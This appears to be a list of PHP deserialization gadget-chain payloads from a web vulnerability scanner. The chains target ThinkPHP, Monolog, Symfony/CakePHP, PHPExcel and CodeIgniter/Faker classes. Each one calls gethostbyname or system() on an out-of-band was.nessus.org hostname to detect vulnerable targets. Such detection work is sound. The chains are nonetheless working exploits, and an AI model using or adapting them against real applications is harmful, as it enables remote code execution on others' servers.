"a:2:{i:7;o:27:\"think\\process\\pipes\\windows\":1:{s:34:\"\u0000think\\process\\pipes\\windows\u0000files\";a:1:{i:0;o:17:\"think\\model\\pivot\":3:{s:17:\"\u0000think\\model\u0000data\";a:1:{s:5:\"smi1e\";s:67:\"k4zdrph47rhmgne3ibvkf2qar2oq4l65o66h2wuc66i2ryazcqvq.was.nessus.org\";}s:21:\"\u0000think\\model\u0000withattr\";a:1:{s:5:\"smi1e\";s:6:\"system\";}s:9:\"\u0000*\u0000append\";a:1:{s:5:\"smi1e\";s:1:\"1\";}}}}i:7;i:7;}", "a:2:{i:7;o:27:\"think\\process\\pipes\\windows\":1:{s:34:\"\u0000think\\process\\pipes\\windows\u0000files\";a:1:{i:0;o:17:\"think\\model\\pivot\":3:{s:17:\"\u0000think\\model\u0000data\";a:1:{s:5:\"smi1e\";s:67:\"qpjt6msm2ocufxit5udjrlqq7lw2qwkx42lxkcdvfa7zlqkiay3a.was.nessus.org\";}s:21:\"\u0000think\\model\u0000withattr\";a:1:{s:5:\"smi1e\";s:6:\"system\";}s:9:\"\u0000*\u0000append\";a:1:{s:5:\"smi1e\";s:1:\"1\";}}}}i:7;i:7;}", "a:2:{i:7;o:27:\"think\\process\\pipes\\windows\":1:{s:34:\"\u0000think\\process\\pipes\\windows\u0000files\";a:1:{i:0;o:17:\"think\\model\\pivot\":3:{s:17:\"\u0000think\\model\u0000data\";a:1:{s:5:\"smi1e\";s:67:\"r5imq6nodaojjtlrjyai74u3djpgrnqpiopdwuivom46v4hcxfsa.was.nessus.org\";}s:21:\"\u0000think\\model\u0000withattr\";a:1:{s:5:\"smi1e\";s:6:\"system\";}s:9:\"\u0000*\u0000append\";a:1:{s:5:\"smi1e\";s:1:\"1\";}}}}i:7;i:7;}", "a:2:{i:7;o:27:\"think\\process\\pipes\\windows\":1:{s:34:\"\u0000think\\process\\pipes\\windows\u0000files\";a:1:{i:0;o:17:\"think\\model\\pivot\":3:{s:17:\"\u0000think\\model\u0000data\";a:1:{s:5:\"smi1e\";s:67:\"wygobbftapvccbft5y6wqwl6mt3pw7tv7dggc3f6uthutxjuw7ia.was.nessus.org\";}s:21:\"\u0000think\\model\u0000withattr\";a:1:{s:5:\"smi1e\";s:6:\"system\";}s:9:\"\u0000*\u0000append\";a:1:{s:5:\"smi1e\";s:1:\"1\";}}}}i:7;i:7;}", "a:2:{i:7;o:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";r:3;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;a:2:{i:0;s:11:\"tenable.was\";s:5:\"level\";n;}}s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";r:3;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;a:2:{i:0;s:67:\"37b6yh4hj556i46acnxermo2eq74i2uydaca5lolvmsep2vshslq.was.nessus.org\";s:5:\"level\";n;}}s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";r:3;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;a:2:{i:0;s:67:\"3c2mbtka36tie7gaheztkayoracdgqhumnveoy3kuqdlnx5kaajq.was.nessus.org\";s:5:\"level\";n;}}s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";r:3;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;a:2:{i:0;s:67:\"3zkgruquaw4zrqgm5xv2k5l6auqsxpvxq2rde5k5ymvkowbuvbdq.was.nessus.org\";s:5:\"level\";n;}}s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";r:3;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;a:2:{i:0;s:67:\"4t43c45zwoi2cffpwbker2gisullyhirifxrvmtxkjhnpf7fmxkq.was.nessus.org\";s:5:\"level\";n;}}s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";r:3;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;a:2:{i:0;s:67:\"hfxbiybtfgnsymifpzfwpznluwanbtegoga6rcsv67oa75jlos7q.was.nessus.org\";s:5:\"level\";n;}}s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";r:3;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;a:2:{i:0;s:67:\"rvhg7sikzazacjt23pqdp564wxixkplcssprpsa4r5zz5f6xjjuq.was.nessus.org\";s:5:\"level\";n;}}s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:33:\"symfony\\component\\process\\process\":4:{s:42:\"\u0000symfony\\component\\process\\process\u0000options\";a:1:{s:18:\"create_new_console\";i:0;}s:47:\"\u0000symfony\\component\\process\\process\u0000processpipes\";o:14:\"cake\\orm\\table\":1:{s:13:\"\u0000*\u0000_behaviors\";o:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"\u0000*\u0000_methodmap\";a:1:{s:12:\"readandwrite\";a:2:{i:0;s:2:\"mb\";i:1;s:5:\"fetch\";}}s:10:\"\u0000*\u0000_loaded\";a:1:{s:2:\"mb\";o:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"\u0000*\u0000_callback\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000_statement\";o:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"\u0000*\u0000_allfetched\";i:1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;s:11:\"tenable.was\";}s:8:\"\u0000*\u0000index\";i:0;}}}}}s:41:\"\u0000symfony\\component\\process\\process\u0000status\";s:7:\"started\";s:42:\"\u0000symfony\\component\\process\\process\u0000process\";i:1;}i:7;i:7;}", "a:2:{i:7;o:33:\"symfony\\component\\process\\process\":4:{s:42:\"\u0000symfony\\component\\process\\process\u0000options\";a:1:{s:18:\"create_new_console\";i:0;}s:47:\"\u0000symfony\\component\\process\\process\u0000processpipes\";o:14:\"cake\\orm\\table\":1:{s:13:\"\u0000*\u0000_behaviors\";o:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"\u0000*\u0000_methodmap\";a:1:{s:12:\"readandwrite\";a:2:{i:0;s:2:\"mb\";i:1;s:5:\"fetch\";}}s:10:\"\u0000*\u0000_loaded\";a:1:{s:2:\"mb\";o:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"\u0000*\u0000_callback\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000_statement\";o:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"\u0000*\u0000_allfetched\";i:1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;s:67:\"su2xmzu4spae26lfqkxiem5zzbeic5f6av66ly4aobhy4ma3g4da.was.nessus.org\";}s:8:\"\u0000*\u0000index\";i:0;}}}}}s:41:\"\u0000symfony\\component\\process\\process\u0000status\";s:7:\"started\";s:42:\"\u0000symfony\\component\\process\\process\u0000process\";i:1;}i:7;i:7;}", "a:2:{i:7;o:33:\"symfony\\component\\process\\process\":4:{s:42:\"\u0000symfony\\component\\process\\process\u0000options\";a:1:{s:18:\"create_new_console\";i:0;}s:47:\"\u0000symfony\\component\\process\\process\u0000processpipes\";o:14:\"cake\\orm\\table\":1:{s:13:\"\u0000*\u0000_behaviors\";o:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"\u0000*\u0000_methodmap\";a:1:{s:12:\"readandwrite\";a:2:{i:0;s:2:\"mb\";i:1;s:5:\"fetch\";}}s:10:\"\u0000*\u0000_loaded\";a:1:{s:2:\"mb\";o:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"\u0000*\u0000_callback\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000_statement\";o:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"\u0000*\u0000_allfetched\";i:1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;s:67:\"t4m6kj5sqc73guzqvamduzv67dtyzcrknf7ipphcouc36cuxmcoa.was.nessus.org\";}s:8:\"\u0000*\u0000index\";i:0;}}}}}s:41:\"\u0000symfony\\component\\process\\process\u0000status\";s:7:\"started\";s:42:\"\u0000symfony\\component\\process\\process\u0000process\";i:1;}i:7;i:7;}", "a:2:{i:7;o:33:\"symfony\\component\\process\\process\":4:{s:42:\"\u0000symfony\\component\\process\\process\u0000options\";a:1:{s:18:\"create_new_console\";i:0;}s:47:\"\u0000symfony\\component\\process\\process\u0000processpipes\";o:14:\"cake\\orm\\table\":1:{s:13:\"\u0000*\u0000_behaviors\";o:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"\u0000*\u0000_methodmap\";a:1:{s:12:\"readandwrite\";a:2:{i:0;s:2:\"mb\";i:1;s:5:\"fetch\";}}s:10:\"\u0000*\u0000_loaded\";a:1:{s:2:\"mb\";o:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"\u0000*\u0000_callback\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000_statement\";o:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"\u0000*\u0000_allfetched\";i:1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;s:67:\"tskmrwot7vyl7hio6t72grexhahmhxctrps2zbcs53lzssxoqwsa.was.nessus.org\";}s:8:\"\u0000*\u0000index\";i:0;}}}}}s:41:\"\u0000symfony\\component\\process\\process\u0000status\";s:7:\"started\";s:42:\"\u0000symfony\\component\\process\\process\u0000process\";i:1;}i:7;i:7;}", "a:2:{i:7;o:33:\"symfony\\component\\process\\process\":4:{s:42:\"\u0000symfony\\component\\process\\process\u0000options\";a:1:{s:18:\"create_new_console\";i:0;}s:47:\"\u0000symfony\\component\\process\\process\u0000processpipes\";o:14:\"cake\\orm\\table\":1:{s:13:\"\u0000*\u0000_behaviors\";o:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"\u0000*\u0000_methodmap\";a:1:{s:12:\"readandwrite\";a:2:{i:0;s:2:\"mb\";i:1;s:5:\"fetch\";}}s:10:\"\u0000*\u0000_loaded\";a:1:{s:2:\"mb\";o:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"\u0000*\u0000_callback\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000_statement\";o:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"\u0000*\u0000_allfetched\";i:1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;s:67:\"wlfpbrty5i4dkxuv2xxrzp3rd5zjiinvhcmdgxinmy2aulpv2qjq.was.nessus.org\";}s:8:\"\u0000*\u0000index\";i:0;}}}}}s:41:\"\u0000symfony\\component\\process\\process\u0000status\";s:7:\"started\";s:42:\"\u0000symfony\\component\\process\\process\u0000process\";i:1;}i:7;i:7;}", "a:2:{i:7;o:33:\"symfony\\component\\process\\process\":4:{s:42:\"\u0000symfony\\component\\process\\process\u0000options\";a:1:{s:18:\"create_new_console\";i:0;}s:47:\"\u0000symfony\\component\\process\\process\u0000processpipes\";o:14:\"cake\\orm\\table\":1:{s:13:\"\u0000*\u0000_behaviors\";o:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"\u0000*\u0000_methodmap\";a:1:{s:12:\"readandwrite\";a:2:{i:0;s:2:\"mb\";i:1;s:5:\"fetch\";}}s:10:\"\u0000*\u0000_loaded\";a:1:{s:2:\"mb\";o:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"\u0000*\u0000_callback\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000_statement\";o:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"\u0000*\u0000_allfetched\";i:1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;s:67:\"y5sid3alczkzrtucjmq5qjnk7xthcyztztoysxagylvrryy3b5fq.was.nessus.org\";}s:8:\"\u0000*\u0000index\";i:0;}}}}}s:41:\"\u0000symfony\\component\\process\\process\u0000status\";s:7:\"started\";s:42:\"\u0000symfony\\component\\process\\process\u0000process\";i:1;}i:7;i:7;}", "a:2:{i:7;o:33:\"symfony\\component\\process\\process\":4:{s:42:\"\u0000symfony\\component\\process\\process\u0000options\";a:1:{s:18:\"create_new_console\";i:0;}s:47:\"\u0000symfony\\component\\process\\process\u0000processpipes\";o:14:\"cake\\orm\\table\":1:{s:13:\"\u0000*\u0000_behaviors\";o:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"\u0000*\u0000_methodmap\";a:1:{s:12:\"readandwrite\";a:2:{i:0;s:2:\"mb\";i:1;s:5:\"fetch\";}}s:10:\"\u0000*\u0000_loaded\";a:1:{s:2:\"mb\";o:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"\u0000*\u0000_callback\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000_statement\";o:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"\u0000*\u0000_allfetched\";i:1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;s:67:\"yyuix4rlgyqkdygpabqypybgyjwrxwyp35wrdkcrjpnzeltrnyfq.was.nessus.org\";}s:8:\"\u0000*\u0000index\";i:0;}}}}}s:41:\"\u0000symfony\\component\\process\\process\u0000status\";s:7:\"started\";s:42:\"\u0000symfony\\component\\process\\process\u0000process\";i:1;}i:7;i:7;}", "a:2:{i:7;o:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"\u0000*\u0000passthrulevel\";i:0;s:9:\"\u0000*\u0000buffer\";a:1:{s:4:\"test\";a:2:{i:0;s:11:\"tenable.was\";s:5:\"level\";n;}}s:10:\"\u0000*\u0000handler\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";n;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";n;s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"\u0000*\u0000passthrulevel\";i:0;s:9:\"\u0000*\u0000buffer\";a:1:{s:4:\"test\";a:2:{i:0;s:67:\"732bvtz3nkfr5hh4veyks3mc4qqc5wprw3b2ew6r63fjm3h6xyva.was.nessus.org\";s:5:\"level\";n;}}s:10:\"\u0000*\u0000handler\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";n;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";n;s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"\u0000*\u0000passthrulevel\";i:0;s:9:\"\u0000*\u0000buffer\";a:1:{s:4:\"test\";a:2:{i:0;s:67:\"amcsyo6vypohxy7xedf2jqjspce4gfjl6b2zrsljqjwmovwxso7a.was.nessus.org\";s:5:\"level\";n;}}s:10:\"\u0000*\u0000handler\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";n;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";n;s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"\u0000*\u0000passthrulevel\";i:0;s:9:\"\u0000*\u0000buffer\";a:1:{s:4:\"test\";a:2:{i:0;s:67:\"bwdltnvljjzmlekhxabhcexash4475d7pjnhlcst4xfvftd5azsa.was.nessus.org\";s:5:\"level\";n;}}s:10:\"\u0000*\u0000handler\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";n;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";n;s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"\u0000*\u0000passthrulevel\";i:0;s:9:\"\u0000*\u0000buffer\";a:1:{s:4:\"test\";a:2:{i:0;s:67:\"dg56e4yhanhsfnsfymzmaqgn2z2kdhrw7625m6jemdowmprqysva.was.nessus.org\";s:5:\"level\";n;}}s:10:\"\u0000*\u0000handler\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";n;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";n;s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"\u0000*\u0000passthrulevel\";i:0;s:9:\"\u0000*\u0000buffer\";a:1:{s:4:\"test\";a:2:{i:0;s:67:\"q3ah3uobfka4baroja5un2iyz23v5yfu6mlivrfmj7ygkwzuuu5a.was.nessus.org\";s:5:\"level\";n;}}s:10:\"\u0000*\u0000handler\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";n;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";n;s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"\u0000*\u0000passthrulevel\";i:0;s:9:\"\u0000*\u0000buffer\";a:1:{s:4:\"test\";a:2:{i:0;s:67:\"wk2ej4ba2ukd4hh3wr323w4webgdly4hjg7igj4tt45ar5emywza.was.nessus.org\";s:5:\"level\";n;}}s:10:\"\u0000*\u0000handler\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";n;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";n;s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filename\";o:17:\"phpexcel_richtext\":1:{s:36:\"\u0000phpexcel_richtext\u0000_richtextelements\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:1:{i:0;s:11:\"tenable.was\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}s:50:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filehandle\";i:42;}i:7;i:7;}", "a:2:{i:7;o:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filename\";o:17:\"phpexcel_richtext\":1:{s:36:\"\u0000phpexcel_richtext\u0000_richtextelements\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:1:{i:0;s:67:\"i4woyoceh2qbpohdi4n3kgy6l3bftf6zy2qsgti36ssm5v6ijcpq.was.nessus.org\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}s:50:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filehandle\";i:42;}i:7;i:7;}", "a:2:{i:7;o:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filename\";o:17:\"phpexcel_richtext\":1:{s:36:\"\u0000phpexcel_richtext\u0000_richtextelements\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:1:{i:0;s:67:\"icvhql3bnaaaquxg36ozcpc3dpvdwdfwafgmhk7a4xwjzhw3rduq.was.nessus.org\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}s:50:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filehandle\";i:42;}i:7;i:7;}", "a:2:{i:7;o:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filename\";o:17:\"phpexcel_richtext\":1:{s:36:\"\u0000phpexcel_richtext\u0000_richtextelements\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:1:{i:0;s:67:\"tz2zrhbxaigufxuxjhkwjchx4flcwc3cmlhazvn77oxjx7i3sgea.was.nessus.org\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}s:50:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filehandle\";i:42;}i:7;i:7;}", "a:2:{i:7;o:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filename\";o:17:\"phpexcel_richtext\":1:{s:36:\"\u0000phpexcel_richtext\u0000_richtextelements\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:1:{i:0;s:67:\"ugmgwl77saqwft3bp5r44d3jfmdfmfxaelv7yciccpznjcwybhea.was.nessus.org\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}s:50:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filehandle\";i:42;}i:7;i:7;}", "a:2:{i:7;o:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filename\";o:17:\"phpexcel_richtext\":1:{s:36:\"\u0000phpexcel_richtext\u0000_richtextelements\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:1:{i:0;s:67:\"ukvydx2uqwyuiutrws3ilntjhu554rex3auaa7lfjbkxo6xpbluq.was.nessus.org\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}s:50:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filehandle\";i:42;}i:7;i:7;}", "a:2:{i:7;o:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filename\";o:17:\"phpexcel_richtext\":1:{s:36:\"\u0000phpexcel_richtext\u0000_richtextelements\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:1:{i:0;s:67:\"w74p2u3rkvaarzitivvabqbxu4yepnsf4o7qumvnfk6vtpdb47wq.was.nessus.org\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}s:50:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filehandle\";i:42;}i:7;i:7;}", "a:2:{i:7;o:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\";o:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\";s:9:\"firebasky\";s:9:\"memcached\";o:20:\"faker\\validgenerator\":3:{s:12:\"\u0000*\u0000generator\";o:22:\"faker\\defaultgenerator\":1:{s:10:\"\u0000*\u0000default\";s:11:\"tenable.was\";}s:12:\"\u0000*\u0000validator\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000maxretries\";i:1;}}}i:7;i:7;}", "a:2:{i:7;o:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\";o:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\";s:9:\"firebasky\";s:9:\"memcached\";o:20:\"faker\\validgenerator\":3:{s:12:\"\u0000*\u0000generator\";o:22:\"faker\\defaultgenerator\":1:{s:10:\"\u0000*\u0000default\";s:67:\"5t54264fpzaq5kfw7zzci6wjxgzdz65euc4yijvos5vspw6aorwa.was.nessus.org\";}s:12:\"\u0000*\u0000validator\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000maxretries\";i:1;}}}i:7;i:7;}", "a:2:{i:7;o:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\";o:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\";s:9:\"firebasky\";s:9:\"memcached\";o:20:\"faker\\validgenerator\":3:{s:12:\"\u0000*\u0000generator\";o:22:\"faker\\defaultgenerator\":1:{s:10:\"\u0000*\u0000default\";s:67:\"72ocd5m5eq5gley45hkncdyazdnxdpekiuq3duag5an5lb4uumkq.was.nessus.org\";}s:12:\"\u0000*\u0000validator\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000maxretries\";i:1;}}}i:7;i:7;}", "a:2:{i:7;o:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\";o:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\";s:9:\"firebasky\";s:9:\"memcached\";o:20:\"faker\\validgenerator\":3:{s:12:\"\u0000*\u0000generator\";o:22:\"faker\\defaultgenerator\":1:{s:10:\"\u0000*\u0000default\";s:67:\"afitkkabyyncklzr4mu4us2t6rctvfqgcbgceyzi6zopxjrbhvdq.was.nessus.org\";}s:12:\"\u0000*\u0000validator\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000maxretries\";i:1;}}}i:7;i:7;}", 